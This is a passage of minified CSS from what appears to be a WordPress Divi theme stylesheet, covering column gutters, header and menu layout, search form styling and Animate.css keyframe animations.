.et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px 